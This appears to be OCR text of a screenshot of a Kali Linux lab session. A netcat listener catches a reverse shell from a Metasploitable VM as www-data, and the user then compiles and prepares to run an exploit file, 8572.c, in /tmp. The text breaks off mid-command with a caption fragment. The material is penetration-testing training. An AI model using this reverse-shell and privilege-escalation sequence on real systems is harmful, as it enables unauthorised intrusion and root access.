 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Sat 20:43 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvnp 2222
listening on [any] 2222 ...
connect to [10.0.2.22] from (UNKNOWN) [10.0.2.23] 41999
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
20:41:40 up 3:04, 2 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 18:44 1:42 0.04s 0.02s -bash
root pts/0 :0.0 17:37 3:04 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ cd /tmp
sh-3.2$ gcc -o 8572 8572.c
8572.c:110:28: warning: no newline at end of file
sh-3.2$ chmod +x 8572
sh-3.2$ ./
and then run it.
LinkedIn
Right Ctrl